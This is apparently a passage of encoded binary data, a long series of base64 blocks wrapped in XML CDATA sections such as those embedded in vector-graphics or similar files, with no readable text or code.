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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	nilW9cuR9jja4/Qx7EuxJ8N9BEEoyXpXmNya1G/LXfHvc7XOq3Vujzup5Ykez4T4l79fybENejCX
wVxWe5tJTU3p+ZOgy3U8yp7meSS/V/S7pKLwpnlM0iS/XfKrml3QesIax9Uy/yxL77uXp6lprT13
6bkJdksmKXc2ayfkFkFRq8JsmTW/eOiVzHMJTXcxvEGw9robBGGuOzmcmePWLGO17EfPVLu2YNe0
qn+K6qRobkJOTsgMequWvVsWbx1f/FJum4rhWxQ/FCHzB3pS9fU8NOvA2raHYkhFXXaMotv5KM7h
h/LxU7PMn6NHLT8vi6rjE/5+4fEVon8Uu/lJpuy5FLeekyyxaYlN+ZJcuQ7+wFTbxJCQWwxDahpC
SxG5BZnj/Hnw5+Um6TlNd9vMDsdzkjZWJRsr0ogd++ZIh16vnv6K2iPImyIIJVWv+oIliuE6jeQz
Sn7XjqtHcAW3IjTcktnSm35YFDfJPlX18jQ5HXbjQmkqowR68fUWzJZWVDfH/TT9VD017exs8hB0
xbCIDJdOkxfBnBRrEazHcBbDuyzxcfSgZYvVyEVqdFrPPzV3cyS97I+iPTmSUpP1sitWVanp6DTt
0JPBLrSmeOiVWrUmhYLheX+evlniZAhi09Gq+iX5o2Yefjwp/ifJk+GflnbY6SMYWtESm/6kiHsb
zWW1x4lYdCW7rjl+1fQ+in0prmBXhJ6iFO1L8ha9IGrIUEARPSSghxw9UlwuO+whwbrjSvR8R4qJ
LoKfsySpqMhtszCRTHTc9Lo2GJohm70s8XEsUaCwOS5lx2O4TD1OWEasWKkp/aL1XLNOqDxrDxQ3
my9k83bdHYZ+WaLU1KSu5677z9Pl500rqo8gLoJ6KcrdBm/ZmnHQTgdMkSIXw1B6ilCTJ0ca/N5t
azWNNcsm+G05Tg7BkKqOUJSUnqp3HcHnvhxX9HzDhAQ1xyshHwgWLj9gTmZMoBXMktAy5bI5WpJk
OIUE0lX0FkGUXqcphVLwC3sfqm3pxrmeV4JhGhTHEBS1l7VoN8Sip3dlMfq05Lj1PDgMVzIci19V
q6pYFMWmLB49ZuRZ0bA9fj5aiuR1CX+T6HTKVUNpOXJVmwxFbnuTYuxxPlqu+LcMiIfVsgdFYe97
PxDEwr/KwttWh1/JXV+sTLFankNw/b4vy9wQBLVu6YVrUdzJMaXfX0R/a377k/S4re/Cesr2KIqK
W5SbuvD3jhNYbK9JsnubZj2OO4r2aaqP4w5+n5J00e/L6A+xqU6GfCmeYHbUsh7UjNEyymVxUrxB
T94y3ONQaDmFjlUrmn9cyVVRsDti11Psnt62F0E+7EjmuOW6HpP8UXMfRTwM/ZJ0wS5Mr6NW9CfF
vxzxEQSBE0f4gGEZ4fEPOu6gVnfaHoawmp4Rg8GbhoJdFqoSTWlUWtWY49oskzlu5XRoD6Q9EE2R
omYEwsAPPJaIMTMT4mVEfgpeb/EjNyH4F66ZZnY6obaFyTDpLE8oCmvXF/y+25aLo8l106zjdhuo
